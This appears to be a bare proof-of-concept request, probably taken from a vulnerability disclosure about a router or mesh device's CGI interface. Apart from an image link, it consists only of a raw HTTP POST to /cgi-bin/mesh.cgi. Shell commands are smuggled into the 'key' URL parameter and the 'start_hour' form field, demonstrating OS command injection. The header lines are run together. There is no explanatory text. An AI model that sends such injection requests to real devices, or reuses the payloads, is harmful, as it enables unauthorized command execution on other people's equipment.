 POST /cgi-bin/mesh.cgi?page=upgrade&key=%27;id%3E%3Echeck.txt' HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 30page=night_led&start_hour=;id;